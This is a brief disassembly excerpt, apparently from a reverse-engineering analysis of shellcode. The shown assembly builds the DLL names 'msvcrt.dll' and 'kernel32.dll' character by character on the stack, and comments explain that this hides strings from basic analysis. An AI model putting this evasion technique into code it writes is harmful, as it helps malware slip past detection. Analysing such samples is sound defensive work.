 shellcode: ; DATA XREF: start+100↑o
push ebp
mov ebp, esp
sub esp, 1BCh
mov byte ptr [ebp-58h], 'm' ; Theses are a list of all the dynamic imports
mov byte ptr [ebp-57h], 's' ; This technique is used to hide strings from basic analysis
mov byte ptr [ebp-56h], 'v'
mov byte ptr [ebp-55h], 'c'
mov byte ptr [ebp-54h], 'r'
mov byte ptr [ebp-53h], 't'
mov byte ptr [ebp-52h], '.'
mov byte ptr [ebp-51h], 'd'
mov byte ptr [ebp-50h], 'l'
mov byte ptr [ebp-4Fh], 'l'
mov byte ptr [ebp-4Eh], 0
mov byte ptr [ebp-0A0h], 'k'
mov byte ptr [ebp-9Fh], 'e'
mov byte ptr [ebp-9Eh], 'r'
mov byte ptr [ebp-9Dh], 'n'
mov byte ptr [ebp-9Ch], 'e'
mov byte ptr [ebp-9Bh], 'l'
mov byte ptr [ebp-9Ah], '3'
mov byte ptr [ebp-99h], '2'
mov byte ptr [ebp-98h], '.'
mov byte ptr [ebp-97h], 'd'
mov byte ptr [ebp-96h], 'l'
mov byte ptr [ebp-95h], 'l'
mov byte ptr [ebp-94h], 0